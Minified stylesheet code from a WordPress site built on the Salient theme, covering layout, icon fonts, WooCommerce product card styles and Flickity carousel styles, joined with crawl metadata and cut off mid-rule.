.templatera_shortcode>.wpb_row.full-width-section>.row-bg-wrap,.single-product .product[data-gallery-style="left_thumb_sticky"][data-gallery-variant="fullwidth"] .single-product-wrap,body[data-header-format="left-header"][class*="page-template-template-no-header"] .wpb_row.full-width-content,body[data-header-format="left-header"][class*="page-template-template-no-header"] .full-width-section .row-bg-wrap,body[data-header-format="left-header"][class*="page-template-template-no-header"] .full-width-section.parallax_section .row-bg-wrap{margin-left:-50vw;margin-left:calc(-50vw + var(--scroll-bar-w)/2);left:50%;width:100vw;width:calc(100vw - var(--scroll-bar-w))}body .full-width-section>.nectar-video-wrap{margin-left:-50vw;left:50%;width:100vw!important}body .full-width-section>.nectar-video-wrap,body .full-width-content>.nectar-video-wrap,.nectar-video-wrap .nectar-video-inner{height:100%}@media only screen and (min-width:1000px){[data-header-format="left-header"] .portfolio-filters-inline.full-width-section:not(.non-fw),[data-header-format="left-header"] .full-width-content.blog-fullwidth-wrap,[data-header-format="left-header"] .wpb_row.full-width-content,[data-header-format="left-header"] .wpb_row.full-width-content.has-global-section .wpb_row.full-width-content,[data-header-format="left-header"] .full-width-content.nectar-shop-outer,[data-header-format="left-header"] .page-submenu>.full-width-section,[data-header-format="left-header"] .page-submenu .full-width-content,[data-header-format="left-header"] .full-width-section .row-bg-wrap,[data-header-format="left-header"] .full-width-section .nectar-parallax-scene,[data-header-format="left-header"] .full-width-section>.nectar-shape-divider-wrap,[data-header-format="left-header"] .full-width-section>.video-color-overlay,[data-header-format="left-header"][data-aie="zoom-out"] .first-section .row-bg-wrap,[data-header-format="left-header"][data-aie="long-zoom-out"] .first-section .row-bg-wrap,[data-header-format="left-header"][data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,[data-header-format="left-header"][data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,[data-header-format="left-header"] .full-width-section.parallax_section .row-bg-wrap,[data-header-format="left-header"] .nectar-slider-wrap[data-full-width="true"],body[data-header-format="left-header"] .wpb_row.full-width-section .templatera_shortcode>.wpb_row.full-width-section>.row-bg-wrap,.single-product[data-header-format="left-header"] .product[data-gallery-style="left_thumb_sticky"][data-gallery-variant="fullwidth"] .single-product-wrap{margin-left:calc(-50vw + 135px);margin-left:calc(-50vw + 135px + var(--scroll-bar-w)/2);width:calc(100vw - 272px);width:calc(100vw - 272px - var(--scroll-bar-w));left:50%}[data-header-format="left-header"] .full-width-section>.nectar-video-wrap{margin-left:calc(-50vw + 135px);width:calc(100vw - 272px)!important;left:50%}}.page-submenu .full-width-content,.page-submenu>.full-width-section,.full-width-content.blog-fullwidth-wrap,.portfolio-filters-inline.full-width-content,.portfolio-filters-inline.full-width-section{position:relative}body .post-area.span_9 .portfolio-filters-inline.full-width-section:not(.non-fw),body .post-area.span_9 .portfolio-filters-inline.full-width-content,body .post-area.span_9 .post-area.full-width-content.standard-minimal,body .post-area.span_9 .full-width-content.blog-fullwidth-wrap,body .post-area.span_9 .wpb_row.full-width-content,body .post-area.span_9 .page-submenu>.full-width-section,body .post-area.span_9 .page-submenu .full-width-content,body .post-area.span_9 .full-width-section .row-bg-wrap,body .post-area.span_9 .full-width-section .nectar-parallax-scene,body .post-area.span_9 .full-width-section>.nectar-shape-divider-wrap,body .post-area.span_9 .full-width-section>.video-color-overlay,body .masonry-blog-item .wpb_row.full-width-content,body[data-aie="zoom-out"] .post-area.span_9 .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .post-area.span_9 .first-section .row-bg-wrap,body[data-aie="zoom-out"] .post-area.span_9 .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .post-area.span_9 .top-level.full-width-section .row-bg-wrap,body .woocommerce-tabs[data-tab-style="in_sidebar"] .wpb_row.full-width-content,body .woocommerce-tabs[data-tab-style="in_sidebar"] .full-width-section .row-bg-wrap,body .post-area.span_9 .full-width-section.parallax_section .row-bg-wrap,body .post-area.span_9 .wpb_row.parallax_section .row-bg-wrap,.post-area.span_9 .nectar-slider-wrap[data-full-width="true"],body .post-area.span_9 .wpb_row.full-width-section .templatera_shortcode>.wpb_row.full-width-section>.row-bg-wrap{margin-left:0;left:0;width:100%}body .post-area.span_9 .full-width-section>.nectar-video-wrap{margin-left:0;left:0;width:100%!important}.pum .pum-container .popmake-content .full-width-section .row-bg-wrap,.pum .pum-container .popmake-content .wpb_row.full-width-content{margin-left:0!important;left:0!important;width:100%!important}body .wpb_row.full-width-section .wpb_row>.row-bg-wrap,body .wpb_row.full-width-content .wpb_row>.row-bg-wrap{margin-left:0;left:0;width:100%}.wpb_row .column-image-bg-wrap,.wpb_row .column-image-bg-wrap .inner-wrap,.wpb_row .column-image-bg-wrap .column-image-bg{overflow:hidden;width:100%;height:100%;position:absolute;z-index:1;top:0;left:0}.wpb_column[data-bg-cover="true"] .column-image-bg,.wpb_column .column-inner[data-bg-cover="true"] .column-image-bg{background-size:cover;background-position:center}.wpb_row .column-image-bg-wrap{z-index:0;overflow:hidden}.full-width-content.vc_row-fluid .wpb_column .column-image-bg-wrap .column-image-bg{background-position:center;background-size:cover;-webkit-background-size:cover}[class^="iconsmind-"],[class*=" iconsmind-"]{visibility:hidden}@font-face{font-family:'icomoon';src:url(../../../../../../../../../../../themes/salient/css/fonts/icomoon.eot?v=1.1);src:url('../../../../../../../../../../../themes/salient/css/fonts/icomoon.eot?#iefix&v=1.1') format('embedded-opentype'),url(../../../../../../../../../../../themes/salient/css/fonts/icomoon.woff?v=1.1) format('woff'),url(../../../../../../../../../../../themes/salient/css/fonts/icomoon.ttf?v=1.1) format('truetype'),url('../../../../../../../../../../../themes/salient/css/fonts/icomoon.svg#icomoon?v=1.1') format('svg');font-weight:400;font-display:swap;font-style:normal}.icon-salient-x,.icon-salient-m-eye,.icon-salient-search,.icon-salient-woo-zoom-icon,.icon-salient-right-arrow,.icon-salient-left-arrow,.icon-salient-right-line,.icon-salient-back-to-all,.icon-salient-left-arrow-thin,.icon-salient-right-arrow-thin,.icon-salient-down-arrow-thin,.icon-salient-down-arrow,.ascend .mfp-image-holder .mfp-close,.ascend .mfp-iframe-holder .mfp-close,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close,.mfp-iframe-holder .mfp-close,.icon-salient-facebook,.icon-salient-twitter,.icon-salient-pinterest,.icon-salient-heart,.icon-salient-heart-2,.icon-salient-m-close,.icon-salient-plus,.icon-salient-cart,.icon-salient-pencil,.icon-salient-artstation,.icon-salient-discord,.icon-salient-m-social-alt,.icon-be,.icon-vimeo,.icon-soundcloud,.icon-button-arrow,.icon-salient-thin-line,.icon-salient-spotify,.icon-salient-tiktok,.icon-salient-twitch,.icon-salient-houzz,.icon-salient-m-user,.icon-salient-facebook-messenger,.icon-salient-apple-music,.salient-page-submenu-icon,.icon-salient-m-clock,.video-play-button,.mejs-controls .mejs-button button,i.fa.fa-houzz{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.icon-salient-m-bag:before{content:"\e900"}.icon-salient-m-eye:before{content:"\e015"}.icon-salient-m-clock:before{content:"\e016"}.icon-salient-m-gear:before{content:"\e023"}.icon-salient-m-heart:before{content:"\e024"}.icon-salient-m-search:before{content:"\e036"}.icon-salient-m-prev:before{content:"\e050"}.icon-salient-m-rewind:before{content:"\e051"}.icon-salient-m-play:before{content:"\e052"}.icon-salient-woo-zoom-icon:before{content:"\e908"}.icon-salient-woo-zoom-icon-minus:before{content:"\e90a"}.icon-salient-m-pause:before{content:"\e053"}.icon-salient-m-stop:before{content:"\e054"}.icon-salient-m-ff:before{content:"\e055"}.icon-salient-m-next:before{content:"\e056"}.icon-salient-m-user:before{content:"\e074"}.icon-salient-m-chat:before{content:"\e076"}.icon-salient-m-social:before{content:"\e081"}.icon-salient-m-social-alt:before{content:"\e90e"}.icon-salient-m-left-arrow:before{content:"\e094"}.icon-salient-m-right-arrow:before{content:"\e095"}.icon-salient-m-sound:before{content:"\e098"}.icon-salient-m-mute:before{content:"\e099"}.icon-salient-m-close:before{content:"\e117"}.icon-salient-m-menu:before{content:"\e120"}.icon-salient-x:before{content:"\e003"}.icon-salient-right-arrow:before{content:"\e000"}.icon-salient-left-arrow:before{content:"\e001"}.icon-salient-right-line:before{content:"\e004"}.icon-salient-back-to-all:before{content:"\e005"}.icon-salient-right-arrow-thin:before{content:"\e006"}.icon-salient-left-arrow-thin:before{content:"\e007"}.icon-salient-down-arrow-thin:before{content:"\e00c"}.icon-salient-down-arrow:before{content:"\e008"}.icon-salient-facebook:before{content:"\e00a"}.icon-salient-twitter:before{content:"\e00b"}.icon-salient-pinterest:before{content:"\e00d"}.icon-salient-heart:before{content:"\e00e"}.icon-salient-plus:before{content:"\e010"}.icon-salient-cart:before{content:"\e012"}.icon-salient-pencil:before{content:"\e011"}.icon-be:before{content:"\e013"}.icon-vimeo:before{content:"\e014"}.icon-soundcloud:before{content:"\e600"}.icon-button-arrow:before{content:"\e909"}.icon-salient-thin-line:before{content:"\e602"}.icon-salient-spotify:before{content:"\f1bc"}.icon-salient-facebook-messenger:before{content:"\e90d"}.icon-salient-artstation:before{content:"\e90b"}.icon-salient-discord:before{content:"\e90c"}.icon-salient-tiktok:before{content:"\e90f"}.icon-salient-houzz,i.fa.fa-houzz:before{content:"\e904"}.icon-salient-twitch:before{content:"\e905"}.icon-salient-apple-music:before{content:"\e903"}body[data-header-search="false"].ascend #header-outer[data-has-menu="false"][data-cart="false"][data-full-width="true"] .slide-out-widget-area-toggle:not(.mobile-icon) a:not(.using-label) .lines-button{top:-1px}body .lines,body .lines:before,body .lines:after{height:2px}.icon-salient-search:before{content:"\e036"}body .nectar-social.fixed>a>i,#ajax-content-wrap .nectar-social.fixed>a>i,body .nectar-social.hover .share-btn>i{font-family:'icomoon'!important}body .nectar-social.fixed>a>i:before,#ajax-content-wrap .nectar-social.fixed>a>i:before,body .nectar-social.hover .share-btn>i:before{content:"\e90e"}body .icon-salient-x:before{content:"\e117"}body.ascend .icon-salient-cart:before,body .icon-salient-cart:before{content:"\e910"}body.ascend #header-outer .cart-contents .cart-wrap span{width:17px;line-height:17px;font-size:10px;font-family:'Open Sans',sans-serif;font-weight:600}.icon-salient-heart-2:before{content:"\e024"!important}body #single-below-header.fullscreen-header .steadysets-icon-chat-3,body #single-below-header.fullscreen-header .steadysets-icon-book2,body .steadysets-icon-chat-3{font-family:'icomoon'!important;font-size:20px}body .steadysets-icon-chat-3:before{content:"\e076"}body .steadysets-icon-book2:before{font-family:'icomoon'!important;content:"\e034"}#top nav ul #nectar-user-account a span,#top nav ul #search-btn a span,#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart{font-size:18px;color:rgba(0,0,0,.48)}body #search-outer #search #close a span{font-size:20px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/product-style-material.css?ver=1724264425
body_size: 1578
content:
.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{width:24%;margin-right:1.3%;margin-bottom:1.3%}.woocommerce ul.products li.product.material img,.woocommerce-page ul.products li.product.material img{pointer-events:none;max-width:none;margin-bottom:0}@media only screen and (min-width:1000px){.woocommerce.columns-4 ul.products li.product.material,.woocommerce-page .columns-4 ul.products li.product.material,.woocommerce.columns-4 ul.products li.product.material.last,.woocommerce-page .columns-4 ul.products li.product.material.last{width:23.9%;margin-left:0;margin-right:1.3%;margin-bottom:1.3%}.woocommerce.columns-4 ul.products.columns-4 li.product.material:nth-child(4n+4){margin-right:0%}.woocommerce.columns-3 ul.products li.product.material,.woocommerce.columns-3 ul.products li.product.material.last,.woocommerce-page .columns-3 ul.products li.product.material{width:32.4%;margin-left:0;margin-right:1.3%;margin-bottom:1.3%}.woocommerce.columns-3 ul.products[data-product-style="material"] li.product.material:nth-child(3n+3),.woocommerce-page .columns-3 ul.products[data-product-style="material"] li.product:nth-child(3n+3){margin-right:0%}.woocommerce.columns-2 ul.products li.product.material,.woocommerce-page .columns-2 ul.products li.product.material,.woocommerce.columns-2 ul.products li.product.material.last,.woocommerce-page .columns-2 ul.products li.product.material.last{width:49%;margin-right:2%;margin-bottom:2%}.woocommerce.columns-2 ul.products[data-product-style="material"] li.product.material:nth-child(2n+2),.woocommerce-page .columns-2 ul.products[data-product-style="material"] li.product:nth-child(2n+2){margin-right:0}}.woocommerce.columns-1 ul.products li.product.material,.woocommerce-page .columns-1 ul.products li.product.material{width:100%;margin-right:0%;margin-bottom:1%}@media only screen and (min-width:1000px){.woocommerce .span_9 ul.products li.product.material,.woocommerce-page .span_9 ul.products li.product.material{width:31.9%;margin-right:1.3%;margin-bottom:1.3%}}.woocommerce ul.products[data-product-style="material"],.woocommerce-page ul.products[data-product-style="material"]{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.woocommerce ul.products[data-product-style="material"] li,.woocommerce-page ul.products[data-product-style="material"] li{display:-webkit-flex;display:flex;float:none;clear:none!important}.carousel-wrap ul.products[data-product-style="material"] li,.carousel-wrap ul.products[data-product-style="material"]{display:inline-block!important;box-shadow:none!important}@media only screen and (min-width:1000px){body .cross-sells ul.products[data-product-style="material"] li.product,body .cross-sells ul.products[data-product-style="material"] li.product.last{width:48.4%;margin-right:1.3%}body .cross-sells ul.products[data-product-style="material"] li.product:last-child{margin-right:0}}div[data-project-style="material"] .up-sells{margin-top:30px}@media only screen and (min-width:1500px){.woocommerce-page .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content .vc_span12 ul.products li.product.material.last{margin-right:1.3%}.woocommerce .full-width-content ul.products li.product.material,.woocommerce-page .full-width-content .vc_span12 ul.products li.product.material{width:18.13%}}@media only screen and (max-width:1500px) and (min-width:1000px){.woocommerce .full-width-content ul.products li.product.material,.woocommerce-page .full-width-content .vc_span12 ul.products li.product.material{width:23%;margin-right:1.3%;margin-bottom:1.3%}.woocommerce-page .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content ul.products li.product.material.last,.woocommerce .full-width-content .vc_span12 ul.products li.product.material.last{margin-right:0%;width:23%}}@media only screen and (max-width:999px) and (min-width:690px){body .full-width-content .vc_span12 ul.products li.product.material,.woocommerce-page .full-width-content ul.products li.product.material{width:30%;margin-right:1.3%;margin-bottom:1.3%}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li.product:nth-child(2n+2),body.woocommerce-page .full-width-content ul.products[data-product-style="material"] li.product:nth-child(2n+2){margin-right:1.3%}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li:nth-child(3n+3),.woocommerce-page .full-width-content ul.products[data-product-style="material"] li:nth-child(3n+3){margin-right:0}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li:nth-child(3n+1),.woocommerce-page .full-width-content ul.products[data-product-style="material"] li:nth-child(3n+1){margin-left:4%}}@media only screen and (max-width:690px){body .full-width-content .vc_span12 ul.products[data-product-style="material"] li.product,body.woocommerce-page .full-width-content ul.products[data-product-style="material"] li.product{width:44.9%}body .full-width-content .vc_span12 ul.products[data-product-style="material"] li:nth-child(2n+1),.woocommerce-page .full-width-content ul.products[data-product-style="material"] li:nth-child(2n+1){margin-left:4%}}@media only screen and (max-width:470px){body .full-width-content .vc_span12 ul.products[data-product-style="material"] li.product,body.woocommerce-page .full-width-content ul.products[data-product-style="material"] li.product{width:91%;margin-bottom:4%;margin-left:4%}}@media only screen and (max-width:1300px) and (min-width:1000px){.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material,.woocommerce ul.products li.product.material.last,.woocommerce-page ul.products li.product.material.last{width:32.4%;margin-right:1.3%;margin-bottom:1.3%}.woocommerce ul.products[data-product-style="material"] li:nth-child(3n+3),.woocommerce-page ul.products[data-product-style="material"] li:nth-child(3n+3),.woocommerce ul.products[data-product-style="material"] li.material:nth-child(3n+3).last,.woocommerce-page ul.products[data-product-style="material"] li.material:nth-child(3n+3).last{margin-right:0%}.woocommerce .span_9 ul.products li.product.material,.woocommerce-page .span_9 ul.products li.product.material,.woocommerce .span_9 ul.products li.product.material.last,.woocommerce-page .span_9 ul.products li.product.material.last{width:48.8%;margin-right:2%;margin-bottom:2%}.woocommerce .span_9 ul.products li.product.material:nth-child(2n+2),.woocommerce-page .span_9 ul.products li.product.material:nth-child(2n+2){margin-right:0}}.woocommerce ul.products li.product.material .price,.woocommerce ul.products li.product.material .price ins,.woocommerce ul.products li.product.material .price ins .amount,.woocommerce ul.products li.product.material .price ins .woocommerce-Price-currencySymbol{font-size:12px}.woocommerce ul.products li.product.material .price del,.woocommerce-page ul.products li.product.material .price del{color:rgba(0,0,0,.6);font-size:12px;padding-right:5px}.woocommerce .material.product{text-align:left;background-color:#fff;border-radius:4px}.woocommerce .material.product:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';display:block;box-shadow:0 20px 70px rgba(0,0,0,.17);opacity:0;pointer-events:none;border-radius:4px;transition:opacity 0.3s cubic-bezier(.21,.6,.35,1)}.woocommerce .material.product .product-wrap{border-radius:4px 4px 0 0;overflow:hidden}.woocommerce .material.product:hover:before{opacity:1}.woocommerce .material.product{padding:0!important}.woocommerce .material.product .product-wrap{width:100%}.woocommerce-page ul.products li.product.material .price{color:#000!important}.woocommerce ul.products .material.product h3,.woocommerce-page ul.products .material.product h3,.woocommerce ul.products .material.product h2,.woocommerce-page ul.products .material.product h2{margin-top:0!important;color:#000;transition:all 0.3s cubic-bezier(.21,.6,.35,1)}.woocommerce ul.products .material.product .price,.woocommerce-page ul.products .material.product .price{transition:all 0.3s cubic-bezier(.21,.6,.35,1)}.woocommerce .material.product .product-wrap .product-add-to-cart{opacity:0;transition:all 0.3s cubic-bezier(.21,.6,.35,1);position:absolute;left:20px;transform:translateY(16px);bottom:23px}.woocommerce .material.product .product-wrap .product-add-to-cart a{border-radius:0}.woocommerce .material.product .product-wrap .product-add-to-cart a{border:1px solid rgba(0,0,0,.13);transition:color 0.2s linear;background-color:transparent!important;padding:0!important;color:#000}.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart{position:relative!important}.woocommerce .material.product .product-wrap .product-add-to-cart a.add_to_cart_button.added,.material.product .add_to_cart_button:after{display:none}.woocommerce .material.product .product-wrap .product-add-to-cart a>span,.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart{padding:8px 13px!important;font-size:12px;line-height:12px;display:inline-block;color:#000;transition:color 0.2s linear}body .material.product .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a span,.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart{font-size:14px!important}.material.product .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a>span.price{display:none}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view span{padding:0!important}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{border-left:none!important;line-height:26px!important}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view span{padding:8px 13px!important}.woocommerce .material.product .product-wrap .product-add-to-cart .price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{border-right:1px solid rgba(0,0,0,.13);transition:color 0.2s linear}.woocommerce .material.product .product-wrap .product-add-to-cart .price ins,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{line-height:12px;font-size:12px;display:inline-block}.woocommerce .material.product .product-wrap .product-add-to-cart .price .amount,.woocommerce .material.product .product-wrap .product-add-to-cart a,.woocommerce .material.product .product-wrap .product-add-to-cart .price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{font-size:12px!important}.woocommerce .material.product .product-wrap .product-add-to-cart .price ins .amount{line-height:12px}.woocommerce .material.product .product-wrap .product-add-to-cart .price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{display:inline-block;line-height:12px;margin-bottom:0;padding-right:20px;position:relative}.woocommerce .material.product .product-wrap .product-add-to-cart .price del{display:none}.woocommerce .material.product .product-wrap .product-add-to-cart a{margin-top:0}.woocommerce .material.product .product-wrap .product-meta>.price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{transition:all 0.25s cubic-bezier(.21,.6,.35,1) 0.05s;opacity:1}.woocommerce .material.product:hover .product-wrap .product-meta>.price,.material.product .product-wrap .product-add-to-cart a.nectar_quick_view{transition:all .15s cubic-bezier(.21,.6,.35,1)}.material.product .product-wrap .product-add-to-cart a.nectar_quick_view i{line-height:20px;height:20px;width:16px;margin:0 3px 0 8px;background-color:transparent!important;color:inherit}.woocommerce .material.product .product-wrap .product-meta{padding:20px 25px 20px 25px}.woocommerce .material.product:hover h3,.woocommerce .material.product:hover .product-meta>.price,.woocommerce .material.product:hover h2{transform:translateY(-11px)}.woocommerce .material.product:hover .product-wrap .product-add-to-cart{transform:translateY(0)}.woocommerce .material.product .add_to_cart_button,.woocommerce .material.product .added_to_cart{display:inline-block;padding:15px!important;transition:background-color 0.2s linear,opacity 0.14s cubic-bezier(.21,.6,.35,1),transform 0.3s cubic-bezier(.21,.6,.35,1);text-align:center;text-indent:0}.woocommerce .material.product:hover .add_to_cart_button,.woocommerce .material.product:hover .added_to_cart{transition:background-color 0.2s linear,opacity 0.27s cubic-bezier(.21,.6,.35,1),transform 0.3s cubic-bezier(.21,.6,.35,1)}.material.product:hover .product-wrap,.material.product.hovered .product-wrap{z-index:101}.material.product:hover{z-index:1001}.woocommerce ul.products .material.product span.onsale,.woocommerce-page ul.products .material.product span.onsale{font-family:inherit;font-weight:inherit;border-radius:0;top:22px;min-height:0;padding-top:0;padding-bottom:0;min-width:0;right:auto;left:22px;margin:0;width:auto;font-size:12px;line-height:20px}body[data-button-style="rounded"].woocommerce ul.products .material.product span.onsale,body[data-button-style="rounded"].woocommerce-page ul.products .material.product span.onsale{border-radius:100px!important;padding-left:10px!important;padding-right:10px!important}.material.product:hover{z-index:100}.material.product:hover .product-wrap .product-add-to-cart{opacity:1}.woocommerce .material.product:hover .product-wrap .product-meta>.price{opacity:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/plugins/flickity.css?ver=1724264425
body_size: 6910
content:
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.classic_enhanced article .flickity-viewport{transform:scale(1.01);-webkit-transform:scale(1.01)}.nectar-flickity:not(.masonry) .flickity-viewport{overflow:hidden;position:relative;height:100%;margin:80px 0}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-viewport{margin:40px 0}.nectar-flickity[data-controls*="arrows_overlaid"]:not(.masonry) .flickity-viewport{margin:50px 0}.flickity-slider{position:absolute;width:100%;height:100%}.nectar-flickity:not(.masonry) .flickity-slider .cell{width:66%;margin-right:3%;counter-increment:gallery-cell}.nectar-flickity[data-spacing="5px"]:not(.masonry) .flickity-slider .cell{margin:0 5px}.nectar-flickity[data-spacing="10px"]:not(.masonry) .flickity-slider .cell{margin:0 10px}.nectar-flickity[data-spacing="15px"]:not(.masonry) .flickity-slider .cell{margin:0 15px}.nectar-flickity[data-spacing="20px"]:not(.masonry) .flickity-slider .cell{margin:0 20px}.nectar-flickity[data-spacing="25px"]:not(.masonry) .flickity-slider .cell{margin:0 25px}.nectar-flickity[data-spacing="30px"]:not(.masonry) .flickity-slider .cell{margin:0 30px}.nectar-flickity[data-spacing="40px"]:not(.masonry) .flickity-slider .cell{margin:0 40px}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-slider .cell{width:auto}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity:not(.masonry) .flickity-slider .cell img{height:400px;width:auto}.full-width-content .wpb_gallery_slidesflickity_static_height_style:not(.masonry) .flickity-slider .cell img{height:500px}.nectar-flickity:not(.masonry) .flickity-slider .cell img{margin:0;vertical-align:middle;max-width:none;width:100%}.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img{opacity:0;transition:opacity 0.5s ease;display:block}.nectar-flickity.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer[data-nectar-lazy-bg]{opacity:0;transition:opacity 0.25s ease 0.25s;display:block}.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img.flickity-lazyloaded,.nectar-flickity:not(.masonry) .flickity-slider .cell[data-lazy="true"] img.flickity-lazyerror,.nectar-flickity.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer[data-nectar-lazy-bg].loaded{opacity:1}.flickity-slider .cell{width:100%;height:auto;overflow:hidden}.nectar-carousel[data-border-radius="none"] .flickity-slider .cell{overflow:visible}.nectar-flickity:not(.nectar-carousel):not(.nectar-simple-slider) .flickity-slider .cell a{position:absolute;display:block;top:0;left:0;width:100%;height:100%}.classic_enhanced .flickity-slider .cell img{display:block;margin:0;width:100%;height:auto}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wpb_gallery_slidesflickity_static_height_style .flickity-enabled.is-draggable.is-dragging .flickity-viewport a,.wpb_gallery_slidesflickity_style .flickity-enabled.is-draggable.is-dragging .flickity-viewport a,.flickity-enabled.is-draggable.is-moving .flickity-viewport .nectar-fancy-box{pointer-events:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}@media only screen and (max-width:690px){.nectar-flickity[data-tablet-columns="1"]:not(.masonry) .flickity-slider .cell{width:100%}.nectar-flickity.nectar-carousel[data-wrap="no-wrap"][data-controls="touch_total"] .flickity-slider .cell{width:80%}}@media only screen and (max-width:480px){.nectar-flickity.nectar-carousel[data-wrap="no-wrap"][data-controls="touch_total"] .flickity-slider .cell{width:90%}}@media only screen and (min-width:1000px){.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .cell,.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .cell{-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease}.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .cell:not(.is-selected),.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .cell:not(.is-selected),.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .cell:not(.is-selected),.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .cell:not(.is-selected){opacity:0}.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden,.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden{opacity:1}}@media only screen and (min-width:1300px){.nectar-flickity[data-desktop-columns="5"]:not(.masonry) .flickity-slider .cell{width:15.5%}.nectar-flickity[data-desktop-columns="4"]:not(.masonry) .flickity-slider .cell{width:20%}.nectar-flickity[data-desktop-columns="3"]:not(.masonry) .flickity-slider .cell{width:27%}.nectar-flickity[data-desktop-columns="2"]:not(.masonry) .flickity-slider .cell{width:41%}.nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:12.7%;margin-right:5%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3%}.nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:15.7%;margin-right:6%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:22%;margin-right:7%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:35%;margin-right:6%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:4.6%}.vc_col-sm-12 .nectar-flickity[data-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:4.6%}}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-flickity[data-small-desktop-columns="5"]:not(.masonry) .flickity-slider .cell{width:15.5%}.nectar-flickity[data-small-desktop-columns="4"]:not(.masonry) .flickity-slider .cell{width:20%}.nectar-flickity[data-small-desktop-columns="3"]:not(.masonry) .flickity-slider .cell{width:27%}.nectar-flickity[data-small-desktop-columns="2"]:not(.masonry) .flickity-slider .cell{width:41%}.nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:12.7%;margin-right:5%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"] 